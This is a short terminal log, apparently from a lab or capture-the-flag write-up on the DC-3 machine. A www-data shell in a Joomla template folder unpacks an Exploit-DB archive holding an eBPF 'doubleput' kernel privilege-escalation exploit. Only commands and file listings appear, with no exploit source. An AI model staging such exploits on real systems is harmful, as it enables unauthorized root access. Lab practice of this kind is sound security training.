 www-data@DC-3:/var/www/html/templates/beez3/html$ ls -al
ls -al
total 60
drwxr-xr-x 12 www-data www-data 4096 Aug 12 18:06 .
drwxr-xr-x  7 www-data www-data 4096 Aug 12 18:06 ..
drwxr-xr-x  2 www-data www-data 4096 Aug 16  2016 39772
-rw-r--r--  1 www-data www-data 7025 Aug 12 18:02 39772.zip
drwxrwxr-x  3 www-data www-data 4096 Aug 16  2016 __MACOSX
drwxr-xr-x  5 www-data www-data 4096 Mar 23  2019 com_contact
drwxr-xr-x  8 www-data www-data 4096 Mar 23  2019 com_content
drwxr-xr-x  4 www-data www-data 4096 Mar 23  2019 com_newsfeeds
drwxr-xr-x  5 www-data www-data 4096 Mar 23  2019 com_weblinks
drwxr-xr-x  3 www-data www-data 4096 Mar 23  2019 layouts
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_breadcrumbs
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_languages
drwxr-xr-x  2 www-data www-data 4096 Mar 23  2019 mod_login
-rw-r--r--  1 www-data www-data 3593 Apr 26  2017 modules.php
www-data@DC-3:/var/www/html/templates/beez3/html$ cd 39
cd 39772
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ ls
ls
crasher.tar
exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ tar -xvf exp
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c